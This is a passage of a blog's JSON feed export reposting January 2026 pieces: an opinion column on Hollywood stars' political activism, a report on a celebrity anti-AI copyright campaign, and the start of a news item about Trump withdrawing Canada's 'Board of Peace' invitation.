srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-864x576.jpg 864w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-300x200.jpg 300w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-768x512.jpg 768w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594.jpg 1024w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"864\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032113\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003ECHARLY TRIBALLEAU\/AFP via Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn the dog-eat-dog world of Tinsel Town, every advantage should be taken to secure future work. It explains why prominent liberal stars like Matt Damon and Ben Affleck just sat down with Joe Rogan for the comic’s rebel podcast. The stars may still be mad about Rogan endorsing Trump at the end of the 2024 presidential election. Or, they could resent Rogan’s subversive take on the COVID shot that their friends and neighbors insisted everyone take … or else.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAnd yet, they still understand if they want more eyeballs on their new Netflix original film, “The Rip,” they’d better hide those hard feelings and make nice with the former “Fear Factor” host.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProgressive stars still won’t drop by the set of Fox News’ “Gutfeld!” They don’t need to promote their films and TV shows that badly, apparently.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe secret to their political commentary? Supporting the right, or approved, causes. Anything that smacks of an anti-Trump sentiment is held dear to their hearts. The stars stayed silent during the worst woke cancellations. They ignored the rise of sensitivity readers influencing what words can and can’t be shared in fiction.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo anti-Trump or anti-GOP angle to exploit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EYet when Jimmy Kimmel got suspended for insinuating MAGA Nation killed Charlie Kirk on September 10, 2025, they rose up en masse to protect Kimmel’s “free speech” rights, presuming without evidence that President Trump had benched the far-Left broadcaster.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe lack of a Trumpian angle may explain why the Israeli women who endured brutal sexual assaults, and worse, during the October 7 atrocities didn’t get support from Hollywood’s MeToo activists.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMore recently, Hollywood gathered for the latest Golden Globes soiree as Iranian protesters squared off against their tyrannical government. Once again, the Hollywood elite couldn’t spare a syllable to support those risking their lives for freedom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAfter all, President Trump had the Iranian people’s back, so it wasn’t worth sticking their neck out to support the cause.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThere are always exceptions to the political celebrity rule. Two recent examples spring to mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032119\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 392px;\"\u003E\u003Cimg alt=\"NEW YORK, NEW YORK - NOVEMBER 09: BIlly Bob Thornton attends PaleyFest NY 2025 - Paramount+'s \u0026quot;Landman\u0026quot; on November 09, 2025 in New York City. (Photo by Manny Carabel\/Getty Images)\" aria-describedby=\"caption-attachment-1032119\" class=\"size-large wp-image-1032119\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 382px) 100vw, 382px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-382x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-382x576.jpg 382w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-199x300.jpg 199w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941.jpg 679w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"382\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032119\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003EManny Carabel\/Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EActor Billy Bob Thornton of “Landman” fame told Joe Rogan last November that you won’t find him\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/billy-bob-thornton-talks-hollywood-politics-with-joe-rogan\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Electuring fans\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;from any awards show podium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“I’m very strong in my opinions, but my opinions don’t belong to any political party. I just look at what makes sense, and I think we need a common sense party in this country. That’s actually what I think we need. Just figure it out. It’s pretty easy to figure out what this is all about.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAnd Claire Foy went from admonishing President Trump several years ago to declaring\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.hollywoodintoto.com\/actress-claire-foy-trump-political-opinions\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Epolitics off limits\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;in her promotional efforts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“What I believe and who I am and where I stand on things is constantly in flux, as much as it is for everyone else, and I have absolutely no authority to discuss or proclaim about anything other than what I do as an actor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“If you’re just making noise for the sake of it, then you should probably shut up – so I tend to shut up.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EActors, by and large, will never shut up. Nor should they. If they actually practiced some consistency with their political activism, they might start changing some hearts and minds after all.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/948839115571477870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/why-stars-keep-getting-political-even.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/948839115571477870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/948839115571477870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/why-stars-keep-getting-political-even.html","title":"Why Stars Keep Getting Political, Even When No One’s Listening"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5752201070618612047"},"published":{"$t":"2026-01-24T06:26:32.105-08:00"},"updated":{"$t":"2026-01-24T06:26:44.116-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Hollywood Celebs Launch Anti-AI Campaign"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003ESeveral A-list celebrities are backing a new campaign launched Thursday to protest the “theft” Artificial Intelligence allegedly engages in to generate output.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAn organization called the Human Artistry Campaign debuted the “\u003C\/span\u003E\u003Ca href=\"https:\/\/www.stealingisntinnovation.com\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EStealing Isn’t Innovation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E” initiative.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“America’s creative community is the envy of the world and creates jobs, economic growth, and exports. But rather than respect and protect this valuable asset, some of the biggest tech companies, many backed by private equity and other funders, are using American creators’ work to build AI platforms without authorization or regard for copyright law,” the web description says.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“​Artists, writers, and creators of all kinds are banding together with a simple message: Stealing our work is not innovation. It’s not progress. It’s theft — plain and simple.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ETheir plight earned signatures from major celebrities including Scarlett Johansson, Cate Blanchett, Joseph Gordon-Levitt, Fran Drescher, Jennifer Hudson, Kristen Bell, Michele Mulroney, Olivia Munn, Sean Astin, and “Breaking Bad” creator Vince Gilligan, to name a few.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe list of 700 supporters also included musicians such as Cyndi Lauper, LeAnn Rimes, Martina McBride, Rob Thomas, Gavin DeGraw, MGMT, One Republic, R.E.M., plus best-selling authors Jodi Picoult and Jonathan Franzen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe Human Artistry Campaign puts forth the suggestion that AI companies should take the “ethical” route and pay to license the material they’re using. They also argue that creators should have the choice to opt out and not have their work included in AI generated content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Real innovation comes from the human motivation to change our lives. It moves opportunity forward while driving economic growth and creating jobs,” Human Artistry Campaign senior advisor Dr. Moiya McTier said in a statement, per\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.hollywoodreporter.com\/business\/business-news\/celebrities-back-stealing-isnt-innovation-campaign-ai-1236479303\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe Hollywood Reporter\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E. “But AI companies are endangering artists’ careers while exploiting their practiced craft, using human art and other creative works without authorization to amass billions in corporate earnings.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“America wins when technology companies and creators collaborate to make the highest quality consumer and enterprise digital products and tools. Solutions like licensing offer a path to a mutually beneficial outcome for all,” McTier concluded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe argument over the use of AI in Hollywood is heating up, with industry players taking radically different approaches to the technology. Some creators are embracing it,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/social-media-rips-disneys-plan-for-ai-generated-fan-content\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eteaming up with AI companies\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to prepare for what’s next in the industry. But others are going on record as vehemently opposed to advances such as\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/hollywood-actors-union-slams-ai-synthetic-performer-pitched-as-the-next-scarlett-johansson\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAI-generated actors\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5752201070618612047\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/hollywood-celebs-launch-anti-ai-campaign.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5752201070618612047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5752201070618612047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/hollywood-celebs-launch-anti-ai-campaign.html","title":"Hollywood Celebs Launch Anti-AI Campaign"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-6921916038997051992"},"published":{"$t":"2026-01-24T06:19:20.539-08:00"},"updated":{"$t":"2026-01-24T06:19:33.186-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Trump Uninvites Canada From His Gaza ‘Board Of Peace’ After Davos Drama"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EPresident Donald Trump on Thursday night rescinded his invitation to Canadian Prime Minister Mark Carney to join his Gaza “Board of Peace.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ETrump wrote on\u0026nbsp;\u003Ca href=\"https:\/\/truthsocial.com\/@realDonaldTrump\/posts\/115941901312153410\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003ETruth Social\u003C\/a\u003E, “Dear Prime Minister Carney: Please let this Letter serve to represent that the Board of Peace is withdrawing its invitation to you regarding Canada’s joining, what will be, the most prestigious Board of Leaders ever assembled, at any time.”\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ETrump’s reversal followed Carney’s speech on Tuesday at the World Economic Forum summit in Davos, where he argued that the post–World War II U.S.-led “rules-based international order” is in rupture, not merely in transition, due to rising great-power rivalries and coercive economic policies.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ECarney had\u0026nbsp;\u003Ca href=\"https:\/\/globalnews.ca\/news\/11620877\/carney-davos-wef-speech-transcript\/?utm_source=chatgpt.com\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Estated\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"-webkit-font-smoothing: antialiased; background-color: white; border-left: 4px solid rgb(179, 56, 40); box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 32px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIt seems that every day we’re reminded that we live in an era of great power rivalry — that the rules-based order is fading, that the strong can do what they can, and the weak must suffer what they must.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor decades, countries like Canada prospered under what we called the 